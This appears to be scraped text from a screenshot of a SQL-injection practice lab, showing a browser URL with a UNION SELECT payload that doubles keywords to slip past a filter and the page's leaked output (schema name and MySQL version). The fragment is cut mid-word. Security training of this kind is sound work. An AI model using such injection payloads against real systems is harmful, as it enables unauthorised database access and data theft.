 49.234.221.56:8001/easysql/?id=0') uniunionon select user(),SCHEMA_NAME,version() from information_schem
火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:information_schema
Your Password:5.5.47-0ubuntu0.14.04.1